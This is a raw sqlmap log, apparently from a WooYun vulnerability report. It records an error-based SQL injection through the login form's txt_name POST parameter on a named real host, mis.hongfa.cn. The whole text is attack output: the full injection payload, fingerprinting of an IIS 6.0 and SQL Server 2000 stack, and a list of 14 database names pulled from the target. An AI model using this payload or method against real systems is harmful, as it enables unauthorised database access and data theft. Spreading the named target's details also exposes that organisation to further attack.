 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_name (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: btn_login=%b5%c7  %c2%bc&rember=on&txt_name=F') AND 9192=CONVERT(IN
T,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (
9192=9192) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(
113)+CHAR(113))) AND ('EDEZ'='EDEZ&txt_password=g00dPa$$w0rD&__EVENTARGUMENT=&__
EVENTTARGET=&__EVENTVALIDATION=/wEWBQLCno2lCAKbzqrYDQLy7cL8AgLArcP0BQLjl+vcBG3jW
jIe3Uw2JLTnxbRPDOaeRftL&__VIEWSTATE=/wEPDwUJMjk2MDY0MjExD2QWAmYPZBYCAgUPDxYCHgdW
aXNpYmxlaGRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQZyZW1iZXK4DlMWh8OT
CdIseEPz2wpwI12hTQ==
---
[21:46:53] [INFO] testing Microsoft SQL Server
[21:46:53] [INFO] confirming Microsoft SQL Server
[21:46:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:46:53] [INFO] fetching database names
[21:46:54] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' 转换为数据类型为 int 的列时发生语法错误。
[21:46:54] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[21:46:54] [INFO] retrieved: HFmkis
[21:46:54] [INFO] retrieved: master
[21:46:54] [INFO] retrieved: tempdb
[21:46:54] [INFO] retrieved: model
[21:46:55] [INFO] retrieved: msdb
[21:46:55] [INFO] retrieved: pubs
[21:46:55] [INFO] retrieved: Northwind
[21:46:55] [INFO] retrieved: ERPdata
[21:46:55] [INFO] retrieved: HFmkis
[21:46:55] [INFO] retrieved: oa2010
[21:46:55] [INFO] retrieved: xccrm
[21:46:56] [INFO] retrieved: TreeInfo
[21:46:56] [INFO] retrieved: TreeInfo1
[21:46:56] [INFO] retrieved: qphr
[21:46:56] [INFO] retrieved: temp
available databases [14]:
[*] ERPdata
[*] HFmkis
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa2010
[*] pubs
[*] qphr
[*] temp
[*] tempdb
[*] TreeInfo
[*] TreeInfo1
[*] xccrm
[21:46:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[21:46:56] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\mis.hongfa.cn'
www.wooyun.org